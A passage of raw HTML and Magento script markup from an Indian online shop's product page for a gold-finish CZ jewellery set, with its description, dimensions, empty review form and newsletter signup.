name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="56959" /><input name="form_key" type="hidden" value="IyfiF0AiEp7Hlvmf" /><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script></form></div><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">require(['jquery','priceBox'],function($){var dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=56959]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":"56959","priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});});</script></div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"><button href="#" class="action towishlist" data-post='{"action":"https:\/\/www.jewelsmart.in\/wishlist\/index\/add\/","data":{"product":56959,"uenc":"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvbmw2ODMwLWdvbGQtZmluaXNoLWN6LXdoaXRlLWV4Y2x1c2l2ZS1zcGFya2xpbmctc3RvbmVzLWpld2VsbGVyeS1zZXQtb25saW5l"}}' data-action="add-to-wishlist">Add to Wish List</button> <script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script><a href="#" data-post='{"action":"https:\/\/www.jewelsmart.in\/catalog\/product_compare\/add\/","data":{"product":"56959","uenc":"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvbmw2ODMwLWdvbGQtZmluaXNoLWN6LXdoaXRlLWV4Y2x1c2l2ZS1zcGFya2xpbmctc3RvbmVzLWpld2VsbGVyeS1zZXQtb25saW5l"}}' data-role="add-to-links" class="action tocompare">Add to Compare</a></div><ul class="cdz-social-listing" data-mage-init='{"themewidgets":{"codazon.socialSharing":{"url":"https%3A%2F%2Fwww.jewelsmart.in%2Fgold-plated-jewellery%2Fnl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online","description":"","title":"NL6830+Gold+Finish+CZ+White+Exclusive+Sparkling+Stones+Jewellery+Set+Online","media":"https%3A%2F%2Fwww.jewelsmart.in%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F95910f2f7bcc57ceda9bc2392f37faf0%2Fsites%2Fdefault%2Ffiles%2Fproducts%2FCZ-White-Jewelsmart-NL6830.JPG"}}}'><li class="cdz-facebook"><a data-type="facebook" rel="nofollow" href="javascript:void(0)" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li> <li class="cdz-twitter"><a data-type="twitter" rel="nofollow" href="javascript:void(0)" title="Share on Twitter"><i class="fa fa-x-twitter"></i></a></li> <li class="cdz-linkedin"><a data-type="linkedin" rel="nofollow" href="javascript:void(0)" title="Share on LinkedIn"><i class="fa fa-linkedin"></i></a></li> <li class="cdz-pinterest"><a data-type="pinterest" rel="nofollow" href="javascript:void(0)" title="Pin this"><i class="fa fa-pinterest"></i></a></li> <li class="cdz-networks cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:void(0)" title="Other Networks" class="cdz-dd-trigger" data-role="cdz-dd-trigger"><i class="fa fa-share-alt"></i></a> <div class="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><ul class="cdz-network-list cdz-social-listing"><li class="cdz-whatsapp"><a data-type="whatsapp" rel="nofollow" href="javascript:void(0)" title="Share on Whatsapp"><i class="fa fa-whatsapp"></i></a></li> <li class="cdz-snapchat"><a data-type="snapchat" rel="nofollow" href="javascript:void(0)" title="Share on Snapchat"><i class="fa fa-snapchat"></i></a></li> <li class="cdz-reddit"><a data-type="reddit" rel="nofollow" href="javascript:void(0)" title="Share on Reddit"><i class="fa fa-reddit"></i></a></li></ul></div></div></li></ul></div><div class="product-static-text"><div class="our-payments"><p class="text">Secured and trusted checkout with</p><p class="logo"><img src="https://www.jewelsmart.in/media/wysiwyg/codazon/footer-payment.png" alt="" /></p></div><script id='gtag_1' type="f6c0f2818c75c5ce3a46bb06-text/javascript">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div></div></div></div></div> <div class="product info detailed"><div class="product data items" id="product-tabs-690a52d095c93"><div class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title"> Details</a></div><div class="data item content" id="description" aria-labelledby="tab-label-description-title" data-role="content"><div class="product attribute description"><div class="value" ><p><span style="font-family:comic sans ms,cursive"><span style="font-size:16px"><span style="color:rgb(128, 0, 0)">Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Broad Necklace</span></span></span></p><p>Delicate &nbsp;finish necklace with high quality white cz and ruby stones and looks like real gold jewelry and ideal for party wear.&nbsp;</p><ul><li>This is a short necklace and the total length is 8 inches measured as curve shape.&nbsp;</li> <li>Back adjustable chain&nbsp;is attached for 8 inches</li> <li>Maximum width of the necklace at pendant portion with drops is 55 mm</li> <li>Height of the earrings is 61&nbsp;mm and width is 28&nbsp;mm&nbsp;</li> <li>Earrings lock is press type</li> <li>To be maintained inside a plastic cover or box while unused</li> <li>Base metal is copper mix alloy and plating colour is gold tone. Stones used are semi precious</li> <li>Chemicals and perfumes to be avoided directly or indirectly</li> <li>Exact product shown in picture will be shipped if placed order.</li> <li>Photograph is magnified and not exact size. So please look for the dimensions given above for exact size</li> <li>Incase of any other doubts please mail at info@jewelsmart.in</li></ul></div></div></div><div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title"> Reviews</a></div><div class="data item content" id="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"><div class="row product-review-wrap"><div class="col-sm-5"><div class="product-reviews-summary" data-options='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"56959","ratingSummary":0}}}}' data-mage-init='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"56959","ratingSummary":0}}}}'><div class="reviews-summary-top"><div class="rating-point">0</div><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"><span style="width: 0%"><span><span>0</span>% of <span>100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="#customer-reviews" data-scollto="#customer-reviews"><span></span> <span>Reviews</span></a></div></div><div class="reviews-summary-bottom"><div class="rating-groups"><div class="group-item"><label>5 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>4 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>3 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>2 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>1 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div></div></div></div><script id="rating-summary-tmpl" type="text/x-magento-template">
<div class="short-review-summary">
    <div class="rating-groups">
    <% _.each(data.ratingGroups, function(count, star) { %>
    <div class="group-item">
        <label><%- star %><span class="start-icon">star(s)</span></label>
        <div class="value">
            <div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: <%- (100*count/data.ratingCount) %>%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div>
            <div class="item-count"><%- count %></div></div></div>
    <% }) %></div>
    <a class="action view" href="#product-review-container" data-scollto="#product-review-container"><span>View all  reviews</span></a></div></script></div><div class="col-sm-19"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"><form action="https://www.jewelsmart.in/review/product/post/id/56959/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'" enctype="multipart/form-data"><input name="form_key" type="hidden" value="IyfiF0AiEp7Hlvmf" /><fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online</strong></legend><br /><div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div><div class="field review-field-media"><label class="label"><span>Attachments (jpg, jpeg, png)</span></label> <div class="control"><input type="file" name="review_media[]" id="review_media" accept=".png, .jpg, .jpeg" multiple="multiple" /></div><div for="media_field" generated="true" class="mage-error" id="media_field-error" style="display: none;"> You can select maximum 10 images.</div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">require(['jquery'],function($){$(document).on('change','#review_media',function(){var files=$(this)[0].files;if(files.length>10){$(this).val('');$("#media_field-error").show();}else{$("#media_field-error").hide();}});});</script></div></div></div></div><script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https://www.jewelsmart.in/review/product/listAjax/id/56959/","reviewsTabSelector":"#tab-label-reviews"}}}</script></div></div></div><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">require(['jquery','tabs'],function($){var $productTabs=$('#product-tabs-690a52d095c93');$.mage.tabs({"openedState":"active"},$productTabs);var mageTabs=$productTabs.data('mageTabs');if(mageTabs){var $firstTitle=$('.data.item.title',$productTabs).first();if(!$productTabs.data('ui-tabs'))$productTabs.data('ui-tabs',mageTabs);$('.data.item.title',$productTabs).each(function(i,el){el.scrollIntoView=function(){};var $tt=$(el),$cloneTitle=$tt.clone().removeAttr('id').addClass('hidden-xs tab-clone-title').insertBefore($firstTitle).on('click',function(e){e.preventDefault();$tt.trigger('click');});$tt.addClass('visible-xs').data('linkedtitle',$cloneTitle).on('dimensionsChanged',function(){$('.tab-clone-title.active').removeClass('active');$(this).data('linkedtitle').addClass('active');});});var deskTabs=function(){mageTabs.options.collapsible=false;mageTabs._callCollapsible();if($productTabs.find('[aria-selected="true"]').length==0)mageTabs.activate(0);},mobiTabs=function(){mageTabs.options.collapsible=true;mageTabs._callCollapsible();},deskFirst=false;if(window.innerWidth<768)mobiTabs();else deskFirst=true;$(window).on('cdz_desktop',function(){if(deskFirst)deskFirst=false;else deskTabs();}).on('cdz_mobile',mobiTabs);}
var collapseText=function($wrap,maxHeight,viewMoreText,viewLessText){var $panel=$('<div>').addClass('panel-toggle-wrap'),$outer=$('<div>').addClass('content-outer'),$inner=$('<div>').addClass('content-inner'),$toolbar=$('<div>').addClass('content-toolbar'),$toggle=$('<div>').addClass('content-toggle').html(viewMoreText);$wrap.children().appendTo($inner);$inner.appendTo($outer);$outer.appendTo($panel).css({maxHeight:maxHeight,overflow:'hidden'});$toolbar.appendTo($panel);$toggle.appendTo($toolbar);$panel.appendTo($wrap);$toggle.on('click',function(e){e.preventDefault();$panel.toggleClass('content-open').hasClass('content-open')?$toggle.html(viewLessText):$toggle.html(viewMoreText);});function apply(){($wrap.innerHeight()>maxHeight)?$panel.addClass('applied'):$panel.removeClass('applied');}
apply();$(window).on('resize',apply);}
var $desc=$('#description');if($desc.length){collapseText($desc,300,'<span>More view</span>','<span>Less view</span>');}});</script><input name="form_key" type="hidden" value="IyfiF0AiEp7Hlvmf" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jewelsmart.in\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcN23oaAAAAANigiyo2RuuG4ON28cGzvIKjIOTa","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fstatic\u002Fversion1752684809\u002Ffrontend\u002FCodazon\u002Funlimited_fashion_accessories\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"ccavenuepay\/controller\/ccavenuepay\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.jewelsmart.in\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"86000","updateSessionUrl":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.jewelsmart.in\/page_cache\/block\/render\/id\/56959\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_56959","catalog_product_view_sku_NL6830","catalog_product_view_style03","blog_css","mpseo_remove_schema","amp_version_is_available","pl_thm_codazon_default","pl_thm_codazon_unlimited_fashion_accessories_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/gold-plated-jewellery\/nl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online"},"versionCookieName":"private_content_version"}}}</script> <script type="f6c0f2818c75c5ce3a46bb06-text/javascript">if(window.require){require(['jquery','Magefan_Blog/js/lib/mfblogunveil','domReady!'],function($){$('.mfblogunveil').mfblogunveil();});}else{document.addEventListener("DOMContentLoaded",function(){var items=document.getElementsByClassName('mfblogunveil');var el,url;if(items.length){for(var i=0;i<items.length;i++){el=items[i];url=el.getAttribute('data-original');if(!url){continue;}
if('IMG'==el.tagName){el.src=url;}else{el.style.backgroundImage="url('"+url+"')";}}}});}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.jewelsmart.in\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"56959":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/56959\\\/\",\"data\":{\"product\":\"56959\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.jewelsmart.in\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/56959\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"56959\",\"uenc\":\"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvbmw2ODMwLWdvbGQtZmluaXNoLWN6LXdoaXRlLWV4Y2x1c2l2ZS1zcGFya2xpbmctc3RvbmVzLWpld2VsbGVyeS1zZXQtb25saW5l\"}}","required_options":null},"price_info":{"final_price":4199,"max_price":4199,"max_regular_price":4199,"minimal_regular_price":4199,"special_price":null,"minimal_price":4199,"regular_price":4199,"formatted_prices":{"final_price":"<span class=\"price\">\u20b94,199.00<\/span>","max_price":"<span class=\"price\">\u20b94,199.00<\/span>","minimal_price":"<span class=\"price\">\u20b94,199.00<\/span>","max_regular_price":"<span class=\"price\">\u20b94,199.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20b94,199.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20b90.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4199,"max_price":4199,"max_regular_price":4199,"minimal_regular_price":4199,"special_price":4199,"minimal_price":4199,"regular_price":4199,"formatted_prices":{"final_price":"<span class=\"price\">\u20b94,199.00<\/span>","max_price":"<span class=\"price\">\u20b94,199.00<\/span>","minimal_price":"<span class=\"price\">\u20b94,199.00<\/span>","max_regular_price":"<span class=\"price\">\u20b94,199.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20b94,199.00<\/span>","regular_price":"<span class=\"price\">\u20b94,199.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20b94,199.00<\/span>"}},"images":[{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/d773da4bdca040d7782b3bb3894c8979\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/782b937bf82ce5946e1b15298db5f300\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online","resized_width":270,"resized_height":270},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/4df6a266f757ae4ca168725f81de5da6\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online","resized_width":75,"resized_height":90},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/d773da4bdca040d7782b3bb3894c8979\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/09fc36c15589fbdd36e845406d1aadb0\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online","resized_width":270,"resized_height":207},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/4df6a266f757ae4ca168725f81de5da6\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online","resized_width":75,"resized_height":90}],"url":"https:\/\/www.jewelsmart.in\/gold-plated-jewellery\/nl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online","id":56959,"name":"NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online","type":"simple","is_salable":"","store_id":1,"currency_code":"INR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.jewelsmart.in\/gold-plated-jewellery\/nl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":56959,\"uenc\":\"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvbmw2ODMwLWdvbGQtZmluaXNoLWN6LXdoaXRlLWV4Y2x1c2l2ZS1zcGFya2xpbmctc3RvbmVzLWpld2VsbGVyeS1zZXQtb25saW5l\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"INR","productCurrentScope":"website"}}}}</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">require(['jquery'],function($){$(document).ready(function(){$("img").each(function(){if(!$(this).attr("alt")){var src=$(this).attr("src");var fileName=src.substring(src.lastIndexOf('/'));var alt=fileName.replace(/.jpg|.png|.gif|.bmp|.svg|\/|-/gi,'');$(this).attr("alt",alt.trim());}});});});</script><script id="scr-pinfo-tmpl" type="text/x-magento-template">
<div class="scr-pinfo src-gopr">
    <div class="scr-qty-thumb"><img src="https://www.jewelsmart.in/media/catalog/product/cache/e408275e32ed698bcf361da1c77d343c/sites/default/files/products/CZ-White-Jewelsmart-NL6830.JPG" /></div>
    <div class="scr-pname" title=NL6830&#x20;Gold&#x20;Finish&#x20;CZ&#x20;White&#x20;Exclusive&#x20;Sparkling&#x20;Stones&#x20;Jewellery&#x20;Set&#x20;Online>NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online</div></div></script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">require(['jquery','js/theme-widgets'],function($){var onlyMb=0,check=($el)=>{if(window.outerWidth<768||!onlyMb){$el.addClass('att-scr-qty');}else{$el.removeClass('att-scr-qty');}},floatingAddtocart=()=>{var $qtyBox=$('#product_addtocart_form .box-tocart').first(),t;if($qtyBox.length&&$qtyBox.is(':visible')&&!$qtyBox.hasClass('scr-loaded')){$qtyBox.addClass('scr-loaded scr-top');var $anchor=$('#qtybox-anchor'),threshold=$qtyBox.offset().top+$qtyBox.outerHeight()+20,$fieldset=$('.fieldset',$qtyBox).first(),$info=$($('#scr-pinfo-tmpl').html()).prependTo($fieldset);if(!$anchor.length)$anchor=$('<div id="qtybox-anchor" class="qtybox-anchor">').insertBefore($qtyBox).append($qtyBox);$.codazon.stickyMenu({threshold:threshold,enableSticky:true,anchor:$anchor},$qtyBox);var stickyData=$qtyBox.data('codazonStickyMenu'),$deal=$('.product-inventory-deal .product-deal .deal-wrap').first();if($deal.length){var dealData=$deal.data('codazonMinicountdown'),$scrDeal=$('<div class="scr-pdeal src-gopr">').appendTo($fieldset.addClass('scr-has-cd'));dealData?$.codazon.minicountdown(dealData.options,$scrDeal):$scrDeal.attr('data-mage-init',$deal.attr('data-mage-init'));}
$qtyBox.on('click','.src-gopr',()=>{$('html, body').animate({scrollTop:$('.product-info-main').offset().top-80},200);}).on('changeStickyState',()=>{if($qtyBox.hasClass('active')&&$qtyBox.hasClass('att-scr-qty')){$fieldset.addClass('container');}else{$fieldset.removeClass('container');}});check($qtyBox);$(window).on('cdz_window_width_changed',function(){$qtyBox.removeClass('active');check($qtyBox);setTimeout(function(){if(stickyData)stickyData.changeThreshold($qtyBox.offset().top+$qtyBox.outerHeight()+20);},50);});}};floatingAddtocart();$('body').on('contentUpdated',floatingAddtocart);});</script></div></div></main><footer class="page-footer">
<div class="footer-style-01 text-center">
<div class="footer content">
<div class="footer-content-top">
<div class="row">
<div class="col-xs-24 col-sm-12 col-sm-push-6">
<div class="newsletter">
<p class="newsletter-title">SUBSCRIBE US</p>
<div class="newsletter-content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.jewelsmart.in/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-validate="{required:true, 'validate-email':true}"/></div></div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span></button></div></form></div></div></div></div></div></div></div>
